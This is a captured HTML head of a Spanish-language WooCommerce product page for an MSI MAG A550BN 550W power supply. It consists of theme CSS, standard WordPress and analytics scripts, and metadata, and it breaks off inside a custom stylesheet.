

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/tienda/componentes-de-pc/fuentes/fuente-msi-mag-a550bn-550w-80-bronce/
body_size: 43294
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>FUENTE MSI MAG A550BN 550W 80+ BRONCE &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fcomponentes-de-pc%2Ffuentes%2Ffuente-msi-mag-a550bn-550w-80-bronce%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fcomponentes-de-pc%2Ffuentes%2Ffuente-msi-mag-a550bn-550w-80-bronce%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/112f01882552a0f8642e2e63a0cd7ace.css?ver=e19c9" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"68dce87125","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product/3343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /><link rel="canonical" href="https://zettacomputacion.com.ar/tienda/componentes-de-pc/fuentes/fuente-msi-mag-a550bn-550w-80-bronce/" /><link rel='shortlink' href='https://zettacomputacion.com.ar/?p=3343' /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
